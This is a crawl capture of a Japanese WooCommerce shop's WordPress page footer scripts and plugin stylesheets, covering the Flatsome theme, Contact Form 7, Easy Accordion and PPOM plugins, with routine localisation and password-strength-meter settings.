var flatsomeVars = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"\u30b3\u30e1\u30f3\u30c8\u30d5\u30a9\u30fc\u30e0\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=2.3.7" id="sp-ea-accordion-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=2.3.7" id="sp-ea-accordion-config-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/missse.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:41+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.1.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.459 seconds, on 30/01/2026 @ 06:48 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3
body_size: 197
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.


 .pisol_buy_now_button{
     padding:10px 15px !important;
     margin-top:10px !important;
     margin-bottom:10px !important;
     display: block !important;
     text-align: center !important;
     width:100% !important;
 } */

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/77dl4wig/aehve.css
body_size: 1768
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: 'ea-fontello';
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662);
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662#iefix) format('embedded-opentype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff2?92738662) format('woff2'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff?92738662) format('woff'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.ttf?92738662) format('truetype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.svg?92738662#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="ea-icon-"]:before, [class*=" ea-icon-"]:before {
font-family: "ea-fontello";
font-style: normal;
font-weight: normal;
speak: never;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.ea-icon-expand-plus:before { content: '\f067'; } .ea-icon-expand-minus:before { content: '\f068'; }.sp-easy-accordion * {
box-sizing: border-box;
}
#poststuff .eap_section_title,
.editor-styles-wrapper h2.eap_section_title,
.eap_section_title {
font-size: 24px;
font-weight: 400;
margin-bottom: 30px
}
.post-type-sp_easy_accordion #poststuff .eap_section_title {
padding: 0;
}
.sp-easy-accordion a:focus,
.sp-easy-accordion a {
box-shadow: none;
outline: none;
}
.sp-easy-accordion .ea-header:before {
content: none;
}
.sp-easy-accordion .ea-header {
margin-top: 0
}
.sp-easy-accordion .sp-ea-single .ea-header {
margin-bottom: 0
}
.sp-easy-accordion .sp-ea-single .ea-header a {
display: block;
text-decoration: none;
cursor: pointer;
font-weight: 600;
color: #444;
font-size: 20px;
line-height: 28px;
box-shadow: none;
}
.sp-easy-accordion .ea-card {
border: none;
border-radius: 0;
}
.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
margin-right: 10px;
text-align: center;
line-height: inherit;
font-size: 20px;
}
.sp-easy-accordion .sp-ea-single {
background: #efefef;
margin-bottom: 10px;
border-radius: 3px
}
.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
background: #fff;
border-top: none
}
.sp-easy-accordion .sp-ea-single .ea-body p:last-of-type {
padding-bottom: 0;
margin-bottom: 0;
}
.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p:first-of-type {
padding-top: 0;
margin-top: 0;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
overflow: hidden;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 15px;
color: #444;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
font-size: 20px;
}
.ea-youtube-wrapper {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.ea-youtube-wrapper iframe,
.ea-youtube-wrapper object,
.ea-youtube-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.spcollapse:not(.show) {
display: none
}
.spcollapsing {
position: relative;
height: 0;
overflow: hidden;
transition-property: height;
transition-duration: 0.5s;
transition-timing-function: linear
}
.wp-easy-accordion-iframe-container {
position: relative;
overflow: hidden;
width: 100%;
padding-top: 56.25%; } .wp-ea-iframe {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100% !important;
height: 100% !important;
}
.sp-easy-accordion .ea-body .wp-audio-shortcode,
.sp-easy-accordion video {
max-width: 100%;
}
.sp-easy-accordion audio {
width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/aei7k.css
body_size: 33401
content:
.ppom-popup-wrapper {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 10000;
display: none;
-webkit-overflow-scrolling: touch;
outline: 0;
}
.ppom-popup-open {
overflow: hidden;
}
.ppom-popup-open .ppom-popup-wrapper {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-popup-handle {
opacity: 0;
-webkit-transition: opacity .15s linear;
-o-transition: opacity .15s linear;
transition: opacity .15s linear;
}
.ppom-popup-inner-section {
position: relative;
width: auto;
margin: 10px;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #999;
box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
@media (min-width: 768px) {
.ppom-popup-inner-section {
width: 50% !important;
margin: 30px auto !important;
}
}
.ppom-popup-header {
padding: 3px 15px;
border-bottom: 1px solid #e5e5e5;
}
.ppom-popup-footer {
padding: 15px;
text-align: right;
border-top: 1px solid #e5e5e5;
}
.ppom-popup-body {
position: relative;
padding: 15px;
}
.ppom-popup-button {
font-size: 11px;
padding: 0.75em 1.5em;
background-color: #767976;
border: 1px solid #bbb;
color: #fff;
text-decoration: none;
display: inline;
border-radius: 4px;
-webkit-transition: background-color 1s ease;
-moz-transition: background-color 1s ease;
transition: background-color 1s ease;
}
.ppom-popup-bg-controler {
position: fixed;
height: 100%;
width: 100%;
background: rgba(0, 0, 0, .8);
z-index: 100;
display: none;
top: 0;
left: 0;
}.ppom-wrapper { }
.ppom-wrapper:root {
--blue: #007bff;
--indigo: #6610f2;
--purple: #6f42c1;
--pink: #e83e8c;
--red: #dc3545;
--orange: #fd7e14;
--yellow: #ffc107;
--green: #28a745;
--teal: #20c997;
--cyan: #17a2b8;
--white: #fff;
--gray: #6c757d;
--gray-dark: #343a40;
--primary: #007bff;
--secondary: #6c757d;
--success: #28a745;
--info: #17a2b8;
--warning: #ffc107;
--danger: #dc3545;
--light: #f8f9fa;
--dark: #343a40;
--breakpoint-xs: 0;
--breakpoint-sm: 576px;
--breakpoint-md: 768px;
--breakpoint-lg: 992px;
--breakpoint-xl: 1200px;
--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
box-sizing: border-box;
}
.ppom-wrapper html {
font-family: sans-serif;
line-height: 1.15;
-webkit-text-size-adjust: 100%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper article, 
.ppom-wrapper aside, 
.ppom-wrapper figcaption,
.ppom-wrapper figure, 
.ppom-wrapper footer,
.ppom-wrapper header,
.ppom-wrapper hgroup,
.ppom-wrapper main,
.ppom-wrapper nav,
.ppom-wrapper section {
display: block;
}
.ppom-wrapper body {
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
background-color: #fff;
}
[tabindex="-1"]:focus:not(:focus-visible) {
outline: 0 !important;
}
.ppom-wrapper hr {
box-sizing: content-box;
height: 0;
overflow: visible;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6 {
margin-top: 0;
margin-bottom: 0.5rem;
}
.ppom-wrapper p {
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper abbr[title],
.ppom-wrapper abbr[data-original-title] {
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted;
cursor: help;
border-bottom: 0;
-webkit-text-decoration-skip-ink: none;
text-decoration-skip-ink: none;
}
.ppom-wrapper address {
margin-bottom: 1rem;
font-style: normal;
line-height: inherit;
}
.ppom-wrapper ol,
.ppom-wrapper ul,
.ppom-wrapper dl { 
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper ol ol,
.ppom-wrapper ul ul,
.ppom-wrapperol ul, 
.ppom-wrapperul ol { 
margin-bott om: 0;
}
.ppom-wrapper dt {
font-weight: 700;
}
.ppom-wrapper dd {
margin-bottom: .5rem;
margin-left: 0;
}
.ppom-wrapper blockquote {
margin: 0 0 1rem;
}
.ppom-wrapper b,
.ppom-wrapper strong {
font-weight: bolder;
}
.ppom-wrapper small {
font-size: 80%;
}
.ppom-wrapper sub,
.ppom-wrapper sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
.ppom-wrapper sub {
bottom: -.25em;
}
.ppom-wrapper sup {
top: -.5em;
}
.ppom-wrapper a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
.ppom-wrapper a:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper a:not([href]):not([class]) {
color: inherit;
text-decoration: none;
}
.ppom-wrapper a:not([href]):not([class]):hover {
color: inherit;
text-decoration: none;
}
.ppom-wrapper pre,
.ppom-wrapper code,
.ppom-wrapper kbd,
.ppom-wrapper samp {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
font-size: 1em;
}
.ppom-wrapper pre {
margin-top: 0;
margin-bottom: 1rem;
overflow: auto;
-ms-overflow-style: scrollbar;
}
.ppom-wrapper figure {
margin: 0 0 1rem;
}
.ppom-wrapper img {
vertical-align: middle;
border-style: none;
}
.ppom-wrapper svg {
overflow: hidden;
vertical-align: middle;
}
.ppom-wrapper table {
border-collapse: collapse;
}
.ppom-wrapper caption {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
color: #6c757d;
text-align: left;
caption-side: bottom;
}
.ppom-wrapper th {
text-align: inherit;
text-align: -webkit-match-parent;
}
.ppom-wrapper label {
display: inline-block;
margin-bottom: 0.5rem;
}
.ppom-wrapper button {
border-radius: 0;
}
.ppom-wrapper button:focus:not(:focus-visible) {
outline: 0;
}
.ppom-wrapper input,
.ppom-wrapper button,
.ppom-wrapper select,
.ppom-wrapper optgroup,
.ppom-wrapper textarea {
margin: 0;
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
.ppom-wrapper button,
.ppom-wrapper input {
overflow: visible;
}
.ppom-wrapper button,
.ppom-wrapper select {
text-transform: none;
}
.ppom-wrapper [role="button"] {
cursor: pointer;
}
.ppom-wrapper select {
word-wrap: normal;
}
.ppom-wrapper button,
.ppom-wrapper [type="button"],
.ppom-wrapper [type="reset"],
.ppom-wrapper [type="submit"] {
-webkit-appearance: button;
}
.ppom-wrapper button:not(:disabled),
.ppom-wrapper [type="button"]:not(:disabled),
.ppom-wrapper [type="reset"]:not(:disabled),
.ppom-wrapper [type="submit"]:not(:disabled) {
cursor: pointer;
}
.ppom-wrapper button::-moz-focus-inner,
.ppom-wrapper [type="button"]::-moz-focus-inner,
.ppom-wrapper [type="reset"]::-moz-focus-inner,
.ppom-wrapper [type="submit"]::-moz-focus-inner {
padding: 0;
border-style: none;
}
.ppom-wrapper input[type="radio"],
.ppom-wrapper input[type="checkbox"] {
box-sizing: border-box;
padding: 0;
}
.ppom-wrapper textarea {
overflow: auto;
resize: vertical;
}
.ppom-wrapper fieldset {
min-width: 0;
padding: 0;
margin: 0;
border: 0;
}
.ppom-wrapper legend {
display: block;
width: 100%;
max-width: 100%;
padding: 0;
margin-bottom: .5rem;
font-size: 1.5rem;
line-height: inherit;
color: inherit;
white-space: normal;
}
.ppom-wrapper progress {
vertical-align: baseline;
}
.ppom-wrapper [type="number"]::-webkit-inner-spin-button,
.ppom-wrapper [type="number"]::-webkit-outer-spin-button {
height: auto;
}
.ppom-wrapper [type="search"] {
outline-offset: -2px;
-webkit-appearance: none;
}
.ppom-wrapper [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
.ppom-wrapper ::-webkit-file-upload-button {
font: inherit;
-webkit-appearance: button;
}
.ppom-wrapper output {
display: inline-block;
}
.ppom-wrapper summary {
display: list-item;
cursor: pointer;
}
.ppom-wrapper template {
display: none;
}
.ppom-wrapper [hidden] {
display: none !important;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6,
.ppom-wrapper .h1,
.ppom-wrapper .h2,
.ppom-wrapper .h3,
.ppom-wrapper .h4,
.ppom-wrapper .h5,
.ppom-wrapper .h6 {
margin-bottom: 0.5rem;
font-weight: 500;
line-height: 1.2;
}
.ppom-wrapper h1,
.ppom-wrapper .h1 {
font-size: 2.5rem;
}
.ppom-wrapper h2,
.ppom-wrapper .h2 {
font-size: 2rem;
}
.ppom-wrapper h3,
.ppom-wrapper .h3 {
font-size: 1.75rem;
}
.ppom-wrapper h4,
.ppom-wrapper .h4 {
font-size: 1.5rem;
}
.ppom-wrapper h5,
.ppom-wrapper .h5 {
font-size: 1.25rem;
}
.ppom-wrapper h6,
.ppom-wrapper .h6 {
font-size: 1rem;
}
.ppom-wrapper .lead {
font-size: 1.25rem;
font-weight: 300;
}
.ppom-wrapper .display-1 {
font-size: 6rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-2 {
font-size: 5.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-3 {
font-size: 4.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-4 {
font-size: 3.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper hr {
margin-top: 1rem;
margin-bottom: 1rem;
border: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.ppom-wrapper small,
.ppom-wrapper .small {
font-size: 80%;
font-weight: 400;
}
.ppom-wrapper mark,
.ppom-wrapper .ppom-wrapper .mark {
padding: 0.2em;
background-color: #fcf8e3;
}
.ppom-wrapper .list-unstyled {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline-item {
display: inline-block;
}
.ppom-wrapper .list-inline-item:not(:last-child) {
margin-right: 0.5rem;
}
.ppom-wrapper .initialism {
font-size: 90%;
text-transform: uppercase;
}
.ppom-wrapper .blockquote {
margin-bottom: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .blockquote-footer {
display: block;
font-size: 80%;
color: #6c757d;
}
.ppom-wrapper .blockquote-footer::before {
content: "\2014\00A0";
}
.ppom-wrapper .img-fluid {
max-width: 100%;
height: auto;
}
.ppom-wrapper .img-thumbnail {
padding: 0.25rem;
background-color: #fff;
border: 1px solid #dee2e6;
border-radius: 0.25rem;
max-width: 100%;
height: auto;
}
.ppom-wrapper .figure {
display: inline-block;
}
.ppom-wrapper .figure-img {
margin-bottom: 0.5rem;
line-height: 1;
}
.ppom-wrapper .figure-caption {
font-size: 90%;
color: #6c757d;
}
.ppom-wrapper code {
font-size: 87.5%;
color: #e83e8c;
word-wrap: break-word;
}
.ppom-wrapper a > .ppom-wrapper code {
color: inherit;
}
.ppom-wrapper kbd {
padding: 0.2rem 0.4rem;
font-size: 87.5%;
color: #fff;
background-color: #212529;
border-radius: 0.2rem;
}
.ppom-wrapper kbd kbd {
padding: 0;
font-size: 100%;
font-weight: 700;
}
.ppom-wrapper pre {
display: block;
font-size: 87.5%;
color: #212529;
}
.ppom-wrapper pre code {
font-size: inherit;
color: inherit;
word-break: normal;
}
.ppom-wrapper .pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.ppom-wrapper .container,
.ppom-wrapper .container-fluid,
.ppom-wrapper .container-sm,
.ppom-wrapper .container-md,
.ppom-wrapper .container-lg,
.ppom-wrapper .container-xl {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm {
max-width: 540px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md {
max-width: 720px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg {
max-width: 960px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg, .ppom-wrapper .container-xl {
max-width: 1140px;
}
}
.ppom-wrapper .row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .no-gutters {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .no-gutters > .ppom-wrapper .col,
.ppom-wrapper .no-gutters > [class*="col-"] {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .col-1, .ppom-wrapper .col-2, .ppom-wrapper .col-3, .ppom-wrapper .col-4, .ppom-wrapper .col-5, .ppom-wrapper .col-6, .ppom-wrapper .col-7, .ppom-wrapper .col-8, .ppom-wrapper .col-9, .ppom-wrapper .col-10, .ppom-wrapper .col-11, .ppom-wrapper .col-12, .ppom-wrapper .col,
.ppom-wrapper .col-auto, .ppom-wrapper .col-sm-1, .ppom-wrapper .col-sm-2, .ppom-wrapper .col-sm-3, .ppom-wrapper .col-sm-4, .ppom-wrapper .col-sm-5, .ppom-wrapper .col-sm-6, .ppom-wrapper .col-sm-7, .ppom-wrapper .col-sm-8, .ppom-wrapper .col-sm-9, .ppom-wrapper .col-sm-10, .ppom-wrapper .col-sm-11, .ppom-wrapper .col-sm-12, .ppom-wrapper .col-sm,
.ppom-wrapper .col-sm-auto, .ppom-wrapper .col-md-1, .ppom-wrapper .col-md-2, .ppom-wrapper .col-md-3, .ppom-wrapper .col-md-4, .ppom-wrapper .col-md-5, .ppom-wrapper .col-md-6, .ppom-wrapper .col-md-7, .ppom-wrapper .col-md-8, .ppom-wrapper .col-md-9, .ppom-wrapper .col-md-10, .ppom-wrapper .col-md-11, .ppom-wrapper .col-md-12, .ppom-wrapper .col-md,
.ppom-wrapper .col-md-auto, .ppom-wrapper .col-lg-1, .ppom-wrapper .col-lg-2, .ppom-wrapper .col-lg-3, .ppom-wrapper .col-lg-4, .ppom-wrapper .col-lg-5, .ppom-wrapper .col-lg-6, .ppom-wrapper .col-lg-7, .ppom-wrapper .col-lg-8, .ppom-wrapper .col-lg-9, .ppom-wrapper .col-lg-10, .ppom-wrapper .col-lg-11, .ppom-wrapper .col-lg-12, .ppom-wrapper .col-lg,
.ppom-wrapper .col-lg-auto, .ppom-wrapper .col-xl-1, .ppom-wrapper .col-xl-2, .ppom-wrapper .col-xl-3, .ppom-wrapper .col-xl-4, .ppom-wrapper .col-xl-5, .ppom-wrapper .col-xl-6, .ppom-wrapper .col-xl-7, .ppom-wrapper .col-xl-8, .ppom-wrapper .col-xl-9, .ppom-wrapper .col-xl-10, .ppom-wrapper .col-xl-11, .ppom-wrapper .col-xl-12, .ppom-wrapper .col-xl,
.ppom-wrapper .col-xl-auto {
position: relative;
width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ppom-wrapper .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-6 {
-ms-flex: 0 0 50%;
